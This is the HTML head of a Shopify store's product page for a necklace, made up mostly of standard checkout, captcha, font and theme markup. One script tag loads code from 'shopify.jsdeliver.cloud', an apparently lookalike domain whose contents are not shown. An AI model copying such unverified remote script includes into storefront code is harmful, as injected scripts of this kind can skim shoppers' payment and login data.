

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/4-love-knot-neclace-12
body_size: 63388
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/4-love-knot-neclace-12">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      4 Love Knot Neclace
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/4-love-knot-neclace-12">
<meta property="og:title" content="4 Love Knot Neclace">
<meta property="og:type" content="product">
<meta property="og:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable "><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="4 Love Knot Neclace">
<meta name="twitter:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/4-love-knot-neclace-12.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"262ea9bf-afce-472f-bf11-d10d216c3373-1768994187","pageurl":"www.thefamilygifts.com\/products\/4-love-knot-neclace-12","u":"ac1151f2e2d0","p":"product","rtyp":"product","rid":7068492955799};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
